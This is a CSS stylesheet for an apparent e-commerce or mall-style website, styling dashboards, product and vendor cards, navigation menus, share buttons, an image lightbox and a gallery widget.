.star-a { float: left; margin-right: 13px; margin-top: 15px; width: 23%; }
.star-a img { width: 25%; }
.star-a h2 { border-bottom: 1px solid #000000; font-size: 15px; margin: 0; padding: 5px 0; }
.star-a p { font-size: 13px; }
.ail { margin-top: 10px; }
.ail p img { width: 8%; }
.cus-dash-board { padding: 0 !important; }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px; }
.cus-dash-board #ample-detail { background: #e3e4e3 none repeat scroll 0 0; float: left; padding: 25px 5px 100px; }
.order-amples { float: left; padding: 10px 0 5px; width: 50%; }
.order-amples h2 { color: #ffffff; font-size: 14px; font-weight: 600; letter-spacing: 2px; margin: 0; }
.order-amples h2 span { font-weight: 400; }
.order-a { color: #ffffff; }
.order-a:hover { color: #ff3300; }
.produect-name { clear: both; padding: 0 21px; }
.produect-name h2 { color: #f75d00; font-size: 12px; font-weight: 400; letter-spacing: 0; line-height: 15px; margin: 0; text-align: left; }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center; }
.produect-name h2 span { color: #ffffff; float: left; width: 150px; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { color: #838383; position: absolute; top: 23px; }
.produect-name h2 img { width: 4%; }
.order-no { border-top: 1px solid #7e7e7e; padding: 4px 0 19px; }
.padding-5 { padding: 0 5px; }
.arrow-amples-a { left: 165px; }
.arrow-amples-b { left: 328px; }
.arrow-amples-c { left: 496px; }
.what-are a { color: #f75d00; font-weight: 600; transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.drop-check-Interest-new.active::after, .drop-check-Interest.active::after { transition: all 0.1s ease-out 0s; }
.what-are a:hover { color: #195a4a; padding-left: 10px; transform: translateX(0px); transition-delay: 0s; }
.ample-icon { clear: both; }
.ample-icon p { font-size: 13px; }
.ample-icon p img { width: 11px; }
.lastest-photo { border-bottom: 1px solid #eaeaea; margin-top: 15px; padding-bottom: 15px; }
.lastest { float: left; width: 17%; }
.lastest img { width: 100%; }
.lastest-a { float: left; margin-left: 5%; width: 75%; }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px; }
.lastest-a h2 { font-size: 13px; height: 47px; line-height: 15px; margin: 0; }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { color: #f75d00; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; position: relative; top: 1px; }
.file-footer-buttons button .glyphicon { font-size: 12px; font-weight: 400; }
.file-caption-name .glyphicon { font-size: 13px; font-weight: 700; }
.drop-check-Interest { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 136px; left: -480%; position: absolute; top: -233%; transform: translateX(-50%) translateY(-50%); width: 136px; }
.drop-check-Interest::after, .drop-check-Interest::before { border-radius: 50%; content: ""; position: absolute; }
.drop-check-Interest::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); left: 9%; right: 9%; top: 9%; }
.drop-check-Interest::after { border-color: #f75d00; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; left: 0; right: 0; top: 0; }
.drop-check-Interest-new, .drop-check-Interest-new::before { border-radius: 50%; position: absolute; }
.drop-check-Interest .check-icon { fill: rgba(255, 69, 0, 0.58); left: 28%; position: absolute; top: 31%; width: 45%; z-index: 3; }
.drop-check-Interest.active::after { border-width: 68px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest.active .check-icon { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block !important; }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block; }
.person.js-dropdown-item { display: none; }
.drop-check-Interest-new { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 50px; top: 28px; transform: translateX(-50%) translateY(-50%); width: 50px; }
.drop-check-Interest-new::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; right: 9%; top: 9%; }
.drop-check-Interest-new::after { border-color: #ffffff; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.drop-check-Interest-new .check-icon-new { fill: rgba(255, 69, 0, 0.58); left: 1px; position: absolute; top: 17px; width: 100%; z-index: 3; }
.drop-check-Interest-new.active::after { border-width: 21px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest-new.active .check-icon-new { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.women-clot { border: 1px solid #e0e0e0; float: left; margin: 4px 0; width: 100%; }
.women-clot:active, .women-clot:hover { border: 1px solid #000000; }
.check-ab, .check-ab::before { border-radius: 50%; }
.women-clot h2 { font-size: 16px; margin: 12px 0; padding: 8px 0 8px 9px; }
.drop-check-Interest-new .check-icon-new:active { fill: #000000; }
.drop-interest-a { left: 37%; position: relative; top: 25%; z-index: 9999999; }
.check-ab { background: #e5e5e5 none repeat scroll 0 0; border-radius: 50%; box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, 0.75), 0 4px 4px 0 rgba(0, 0, 0, 0.08) inset; cursor: pointer; height: 30px; left: 50%; position: absolute; top: 50%; transform: translateX(-50%) translateY(-50%); width: 30px; }
.check-ab::before { background: #ffffff none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; position: absolute; right: 9%; top: 9%; }
.check-ab::after { border-color: #60b247; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.check-ab .check-icon-ab { fill: #e5e5e5; left: 28%; position: absolute; top: 0; width: 45%; z-index: 3; }
.check-ab.active::after { border-width: 15px; transition: all 0.1s ease-out 0s; }
.check-ab.active .check-icon-ab { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
.close-close-a { border: 2px solid #ffffff; border-radius: 1em; box-sizing: content-box; color: #000000; display: inline-block; font: 27px Arial, Helvetica, sans-serif; height: 20px; margin-top: 2px; right: -14px; text-overflow: clip; top: 0; transform: rotateZ(471.544deg); width: 20px; z-index: 999999; }
.close-close-a:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-a:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-a::after, .close-close-a::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-a::before { box-sizing: content-box; height: 0.1em; transform: rotateZ(24.0642deg); }
.close-close-a::after, .close-close-b::before { box-sizing: content-box; height: 0.1em; }
.close-close-a::after { box-sizing: content-box; transform: rotateZ(-66.4631deg); }
.close-close-b { background: #1abc9c none repeat scroll 0 0; border: medium none; border-radius: 1em; box-sizing: content-box; color: #000000; font: 40px Arial, Helvetica, sans-serif; height: 30px; position: absolute; right: -14px; text-overflow: clip; top: 543px; transform: rotateZ(471.544deg); width: 30px; z-index: 999999; }
.close-close-b:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-b:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-b::after, .close-close-b::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-b::before { box-sizing: content-box; transform: rotateZ(24.0642deg); }
.close-close-b::after { box-sizing: content-box; height: 0.1em; transform: rotateZ(-66.4631deg); }
.name-div-Comment { background: #f8f8f8 none repeat scroll 0 0; border: 1px solid #efefef; border-radius: 5px; clear: both; float: left; margin-top: 10px; padding: 34px; width: 100%; }
.name-div-Comment h2 { font-size: 22px; margin: 0 0 39px; }
.name-div-Comment p { padding-bottom: 10px; }
.blog-login { border: 1px solid #cecece; border-radius: 3px; margin-left: 13px; padding: 6px 15px; }
.blog-login a { color: #f75d00 !important; font-family: sans-serif; }
.name-div-Comments label { line-height: 32px; }
.close-close { display: none; }
.person.js-dropdown-item.active .close-close { display: block; }
.close-close-b { display: none; }
.person.js-dropdown-item.active .close-close-b { display: block; }
.close-close-c { display: none; }
.person.js-dropdown-item.active .close-close-c { display: block; }
.inter-submit { margin-bottom: 25px; margin-top: 50px; }
.share-button-a { border-radius: 3px; clear: both; margin-bottom: 10px; padding: 15px; width: 100%; }
.share-button-a a { background: #f75d00 none repeat scroll 0 0; border-radius: 2px; color: #ffffff; padding: 10px 25px; }
.share-button-a a:hover { background: rgba(247, 93, 0, 0.8) none repeat scroll 0 0; color: #ffffff; padding: 10px 25px; }
.share-share { float: left; width: 20%; }
.share-social-a { float: left; width: 60%; }
.share-share a .share-social-a { display: none; }
.share-share a:hover .share-social-a { display: block; }
.cplo-b, .cplo-c { bottom: 98px; position: relative; }
.gallery-thumbnail-toggle-body > label:not(:last-child) { margin-right: 10px; }
.gallery-fula > figure { display: none; position: relative; }
.blog-hight { height: 77px; }
.video-h { height: 474px; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 0; width: 183px; }
.cplo img { width: auto; }
.cplo-a { margin-left: 183px; }
.cplo-b { left: 50px; }
.cplo-c { right: 50px; }
.share-images-amples { height: 185px; }
.share-images-amples .img-share-amples-a { margin-bottom: 20px; margin-top: 32px; }
.share-images-amples h2 { color: #666666; font-size: 12px; margin: 0; padding: 0 13px; }
.share-images-amples h3 { color: #666666; font-size: 12px; margin: 0 0 14px; padding: 0 12px; }
.share-images-amples p { font-size: 12px; padding: 6px 0 0; }
.share-images-amples p span { color: #c32e34; }
.share-images-amples p samp { color: #ff4501; }
.vendor-div-box { border: 5px solid #e4e4e4; border-radius: 9px; box-shadow: 0 3px 5px 1px #565656; }
.vendor-div-box:hover { border: 5px solid #f75d00; }
.vendor-div .vendor-divimg { background: #ffffff none repeat scroll 0 0; margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; margin: -31px 0 0; padding: 5px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto; }
.vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; padding: 5px; }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 { color: #666666; font-size: 13px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; margin-right: 3px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h5 { color: #666666; font-size: 12px; margin: 0; padding: 3px 0; }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; margin-right: 4px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px; }
.vendor-div .vendor-detail h4 a { color: #666666; outline: 0 none; }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 none; }
#navigator { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; float: left; height: 100%; left: -290px; position: fixed; top: 0; width: 90%; z-index: 10; }
#nav, .nav_tab { display: block; width: 290px; }
#nav { height: auto; margin: 0; padding: 0; }
.nav_tab { height: 50px; }
.menu-icon-responsive, .menu-text { height: 35px; margin: 10px; position: fixed; top: 0; }
.nav_tab a p { color: rgba(255, 255, 255, 0.8); font-size: 18px; padding: 15px 0; transition: all 0.35s ease 0s; }
.nav_tab a p:hover { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; color: #000000; letter-spacing: 2px; transition: all 0.35s ease 0s; }
.menu-icon-responsive { left: 0; width: 150px; z-index: 10; }
.menu-text { color: #e67e22; display: block; font-size: 30px; left: 50px; width: 50px; z-index: 9; }
.mainNav ul li a, .mainNav ul ul li a { color: #ffffff; display: block; line-height: normal; }
.menu-icon-responsive div { background: #f75d00 none repeat scroll 0 0; border-radius: 0; height: 5px; margin: 5px; transition: all 0.35s ease 0s; width: 30px; }
.on .line_one { transform: rotate(45deg) translate(7px, 7px); }
.on .line_two { opacity: 0; }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px); }
.mainNav { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; width: 100%; }
.mainNav ul { border-bottom: 1px solid #444444; list-style: outside none none; margin: 0; padding: 0; }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, 0.67); }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222222; }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none; }
.mainNav ul li a:hover { background: #333333 none repeat scroll 0 0; text-decoration: none; }
.mainNav ul ul { border-bottom: medium none; }
.mainNav ul ul li { background: rgba(17, 17, 17, 0.3) none repeat scroll 0 0; }
.mainNav ul ul li a { font-size: 1em; }
.mainNav ul ul li a:hover { background: #333333 none repeat scroll 0 0; }
.mainNav ul ul ul li { border: medium none; }
.mainNav ul ul ul li a { padding-bottom: 0.25em; padding-left: 3.5em; padding-top: 0.25em; }
ul li.has-subnav .accordion-btn { background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0; color: #ffffff; font-size: 16px; height: 41px !important; line-height: 41px !important; }

@media screen and (max-width: 1024px) {
.mainNav { width: 100%; }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100%; }
}
.mainNav ul ul li a { padding: 12px 13px; }
.invite-freind a.socialbox { color: #ffffff; display: inline-block; font-family: "Open Sans"; font-weight: 300; margin: 24px 0 0 24px; padding: 7px 12px; text-decoration: none; width: 285px; }
.invite-freind a.socialbox.facebook { background-color: #2980b9; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.twitter { background-color: #3498db; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox .social-icon { border-right: 1px solid rgba(255, 255, 255, 0.25); display: inline-block; font-size: 30px; line-height: 32px; padding-right: 15px; vertical-align: middle; }
.invite-freind a.socialbox .description { display: inline-block; font-size: 13px; padding-left: 10px; vertical-align: middle; }
.invite-freind a.socialbox .description span { display: block; line-height: 16px; }
.email-button { margin-left: 16px; }
.email-button a { margin-top: 0 !important; }
#wrapper { padding-left: 0; transition: all 0.5s ease 0s; }
#wrapper.toggled { padding-left: 260px; }
#wrapper.toggled #sidebar-wrapper { width: 260px; }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute; }
#sidebar-wrapper { background: #f75d00 none repeat scroll 0 0; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; transition: all 0.5s ease 0s; width: 0; z-index: 1000; }
#page-content-wrapper { padding-top: 70px; width: 100%; }
.sidebar-nav { list-style: outside none none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px; }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100%; }
.sidebar-nav li::before { background-color: #1c1c1c; content: ""; height: 100%; left: 0; position: absolute; top: 0; transition: width 0.2s ease-in 0s; width: 3px; z-index: -1; }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #ffffff; }
.sidebar-nav li:nth-child(2)::before { background-color: #52418a; }
.sidebar-nav li:nth-child(3)::before { background-color: #5c499c; }
.sidebar-nav li:nth-child(4)::before { background-color: #6651ad; }
.sidebar-nav li:nth-child(5)::before { background-color: #7562b5; }
.sidebar-nav li:nth-child(6)::before { background-color: #8473be; }
.sidebar-nav li:nth-child(7)::before { background-color: #9485c6; }
.sidebar-nav li:nth-child(8)::before { background-color: #a396ce; }
.sidebar-nav li:nth-child(9)::before { background-color: #b2a7d6; }
.sidebar-nav li:hover::before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav li a { color: #dddddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none; }
.sidebar-nav li.open:hover before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav .dropdown-menu { background-color: #222222; border: medium none; border-radius: 0; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100%; }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: rgba(0, 0, 0, 0); color: #ffffff; text-decoration: none; }
.sidebar-nav > .sidebar-brand { font-size: 20px; height: 65px; line-height: 44px; }
.hamburger.is-closed::before, .hamburger.is-open::before { color: #ffffff; content: ""; font-size: 14px; line-height: 32px; text-align: center; }
.hamburger { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999; }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 none; }
.hamburger.is-closed::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-closed:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed:hover .hamb-bottom { bottom: 0; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-top { background-color: rgba(255, 255, 255, 0.7); top: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, 0.7); margin-top: -2px; top: 50%; }
.hamburger.is-closed .hamb-bottom { background-color: rgba(255, 255, 255, 0.7); bottom: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { margin-top: -2px; transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08) 0s; }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100%; }
.hamburger.is-open .hamb-top { background-color: #ffffff; top: 50%; transform: rotate(45deg); }
.hamburger.is-open .hamb-middle { background-color: #ffffff; top: 43%; transform: rotate(-45deg); }
.hamburger.is-open .hamb-bottom { background-color: #ffffff; display: none; top: 50%; transform: rotate(-45deg); }
.hamburger.is-open::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-open:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.overlay { background-color: rgba(0, 0, 0, 0.4); bottom: 0; display: none; height: 100%; left: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1; }
.sp-loading { border: 5px solid #eeeeee; border-radius: 3px; color: #888888; font-size: 12px; max-width: 270px; padding: 15px; text-align: center; }
.sp-wrap { background: #eeeeee none repeat scroll 0 0; border: 5px solid #eeeeee; border-radius: 3px; display: none; float: left; font-size: 0; line-height: 0; margin: 0 25px 15px 0; max-width: 300px; position: relative; }
.sp-thumbs { display: inline-block; text-align: left; }
.sp-thumbs img { max-width: 50px; min-height: 50px; min-width: 50px; }
.sp-thumbs a:link, .sp-thumbs a:visited { background-position: center center; background-size: cover; display: inline-block; height: 50px; opacity: 0.3; overflow: hidden; transition: all 0.2s ease-out 0s; width: 50px; }
.sp-thumbs a:hover { opacity: 1; }
.sp-current, .sp-thumbs a:active { opacity: 1 !important; position: relative; }
.sp-large { left: 0; overflow: hidden; position: relative; top: 0; }
.sp-large a img { height: auto; max-width: 100%; }
.sp-large a { display: block; }
.sp-zoom { cursor: zoom-in; display: none; left: -50%; position: absolute; top: -50%; }
.sp-lightbox { background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0; cursor: pointer; display: none; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 500; }
.sp-lightbox img { border: 2px solid #ffffff; bottom: 0; left: 0; margin: auto; max-height: 90%; max-width: 90%; position: absolute; right: 0; top: 0; }
#sp-next, #sp-prev { background: #000000 none repeat scroll 0 0; border: 2px solid #ffffff; border-radius: 25px; box-sizing: border-box; color: #ffffff; height: 50px; margin-top: -25px; padding: 14px; position: absolute; text-decoration: none; top: 50%; transition: all 0.2s ease 0s; width: 50px; z-index: 501; }
#sp-next::before, #sp-prev::before { border: 7px solid rgba(0, 0, 0, 0); content: ""; position: absolute; top: 16px; }
#sp-prev { left: 10px; }
#sp-prev::before { border-right: 15px solid #ffffff; left: 7px; }
#sp-next { right: 10px; }
#sp-next::before { border-left: 15px solid #ffffff; left: 18px; }
#sp-next:hover, #sp-prev:hover { background: #444444 none repeat scroll 0 0; }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px; }
#sp-next, #sp-prev { bottom: 25px; margin-top: 0; top: auto; }
}
.home-dkr { top: -50px; }
.health { top: -170px; }
.fitness { top: -300px; }
.img-parallax { background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 12px; padding: 1px; width: 100%; }
.top-banner-img-a { float: left; }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, 0.29); border-radius: 50%; width: 50px; }
.top-banner-text-a { float: left; }
.top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0; }
#parallex-div-div { background: #f75d00 none repeat scroll 0 center; left: 0; position: absolute; top: -100px; width: 100%; z-index: 999; }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px; }
#parallex-div-div-a .img-parallax { background: #ffffff none repeat scroll 0 0; border: 0 solid #ffffff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100%; }
#parallex-div-div-a .top-banner-img-a { border: medium none !important; border-radius: 0; height: 100%; max-width: 100%; width: 100%; }
#parallex-div-div-a .top-banner-img-a img { border: medium none !important; border-radius: 0; height: 100% !important; width: 100% !important; }
#parallex-div-div-a .top-banner-text-a { float: left; }
#parallex-div-div-a .top-banner-text-a h6 { color: #3e3e3e; font-family: sans-serif; font-size: 20px; height: 49px; line-height: 49px; margin: 0 !important; }
.entries { font-family: sans-serif; font-size: 12px; padding: 0 11px; width: 100%; }
.entries-a { color: #666666; float: left; margin-right: 2%; width: 55%; }
.entries-a samp { color: #f75d00; }
.entries-b { color: #666666; float: left; width: 43%; }
.entries-b samp { color: #f75d00; }
.entries-enter-this { font-family: sans-serif; font-size: 12px; padding: 0; width: 100%; }
.entries-d { border-top: 1px solid #dddddd; clear: both; color: #666666; font-size: 12px; padding-top: 4px; text-align: center; }
.entries-d samp { color: #f75d00; }
.enter-win { background: #dedede none repeat scroll 0 0; clear: both; float: left; padding: 10px; text-align: center; width: 100%; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0; }
#portfoliolist .block .title_block { border-bottom: 1px solid #eaeaea; color: #ffffff; font-size: 16px; font-weight: 700; padding-bottom: 12px; padding-top: 11px; text-align: center; }
#portfoliolist .block { border: 1px solid #eaeaea; }
#portfoliolist .block .block_content { padding: 15px 20px; }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5 !important; }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00 !important; }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1 !important; }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44 !important; }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39 !important; }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #e90ad6 !important; }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #f0f0f0 none repeat scroll 0 0 !important; }
#video-con { background: #000000 none repeat scroll 0 0; }
#video-con video { height: 148px; max-height: 148px; max-width: 214px; min-height: 148px; min-width: 214px; width: 214px; }
.parallax-img-a { background: #ffffff none repeat scroll 0 0; border: 4px solid #ffffff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px !important; left: 0; margin: 0 0 -38px !important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px; }
.mall-des { bottom: -12px; height: auto !important; position: absolute; right: 183px; top: auto; width: auto; }
#parallex-div-div-a .container { margin: 0 !important; padding: 0 !important; width: 100%; }
.mall-des > li { float: left; }
.mall-des > li a { border-top: 3px solid #ffffff; color: #939393; display: block; font-size: 12px; padding: 5px 8px; }
#header .socials-block ul li a { height: 27px !important; line-height: 27px !important; width: 27px !important; }
.mall-des > li a:hover { border-top: 3px solid #f75d00; color: #000000; text-decoration: none; }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 0 !important; padding: 0 !important; width: 100% !important; }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center; }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 16px !important; height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.top-col-slider-top .carousel .carousel-inner { height: 30px !important; max-height: 34px !important; }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { left: 0 !important; padding-top: 11px !important; top: 4% !important; }
.html5gallery-container-0 { display: block; height: 378px; left: 0; position: absolute; top: 0; width: 444px; }
.html5gallery-box-0 { display: block; height: 272px; left: 12px; position: absolute; text-align: center; top: 12px; width: 420px; }
.html5gallery-title-0, .html5gallery-viral-0 { left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-title-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 14px; overflow: hidden; padding: 10px 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-title-text-0 a { color: #ffffff; }
.html5gallery-error-0 { color: #ff0000; font-family: Arial, sans-serif; font-size: 14px; text-align: center; }
.html5gallery-description-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 12px; overflow: hidden; padding: 0 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-description-text-0 a { color: #ffffff; }
.html5gallery-fullscreen-title-0 { color: #333333; font: 700 12px/18px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-title-0 a { color: #333333; }
.html5gallery-fullscreen-description-0 { color: #333333; font: 400 12px/14px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-description-0 a { color: #333333; }
.html5gallery-viral-0 { display: block; height: 0; text-align: left; }
.html5gallery-title-0 { display: none; height: auto; }
.html5gallery-timer-0 { background-color: #cccccc; display: block; height: 2px; left: 0; opacity: 0.6; position: absolute; top: 270px; width: 0; }
.html5gallery-elem-0 { display: block; height: 272px; left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; height: 100%; position: absolute; width: 100%; }
.html5gallery-loading-0 { background: rgba(0, 0, 0, 0) url("../images/loading.gif") no-repeat scroll right top; right: 4px; top: 4px; }
.html5gallery-loading-center-0 { background: rgba(0, 0, 0, 0) url("../images/loading_center.gif") no-repeat scroll center center; left: 0; top: 0; }
.html5gallery-car-0, .html5gallery-car-list-0 { display: block; height: 72px; overflow: hidden; position: absolute; }
.html5gallery-car-0 { background-color: rgba(0, 0, 0, 0); left: 12px; top: 294px; width: 420px; }
.html5gallery-car-list-0 { left: 4px; top: 0; width: 412px; }
